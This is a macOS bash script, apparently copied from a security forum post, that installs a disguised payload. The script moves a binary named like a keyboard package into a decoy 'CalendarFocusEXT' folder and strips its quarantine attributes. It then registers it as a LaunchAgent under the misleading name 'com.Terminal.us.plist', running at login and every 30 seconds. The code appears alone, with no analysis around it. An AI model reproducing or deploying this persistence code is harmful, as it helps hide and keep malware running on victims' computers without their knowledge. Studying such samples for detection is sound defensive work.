 #!/bin/bash
plist_name="com.Terminal.us.plist"
if [ -d $HOME/Library/Containers/CalendarFocusEXT ]; then
    rm -r $HOME/Library/Containers/CalendarFocusEXT
fi
mkdir -p $HOME/Library/Containers/CalendarFocusEXT
mv /Library/Monlam-bodyig_Keyboard_2017 $HOME/Library/Containers/CalendarFocusEXT
chmod +x $HOME/Library/Containers/CalendarFocusEXT/Monlam-bodyig_Keyboard_2017
xattr -c $HOME/Library/Containers/CalendarFocusEXT/Monlam-bodyig_Keyboard_2017
plist_content="<?xml version=\"1.0\" encoding=\"UTF-8\"?>
<!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\">
<plist version=\"1.0\">
<dict>
    <key>Label</key>
    <string></string>
    <key>ProgramArguments</key>
    <array>
        <string>$HOME/Library/Containers/CalendarFocusEXT/Monlam-bodyig_Keyboard_2017</string>
    </array>
    <key>RunAtLoad</key>
    <true/>
    <key>StartInterval</key>
    <integer>30</integer>
    <key>ThrottleInterval</key>
    <integer>2</integer>
    <key>WorkingDirectory</key>
    <string>$HOME/Library/Containers/CalendarFocusEXT</string>
    <key>UserName</key>
    <string>$USER</string>
</dict>
</plist>"
plist_path="$HOME/Library/LaunchAgents/$plist_name"
if [ -f $plist_path ]; then
    rm $plist_path
fi
echo "$plist_content" > $plist_path
launchctl unload -w $plist_path
launchctl load -w $plist_path
先知社区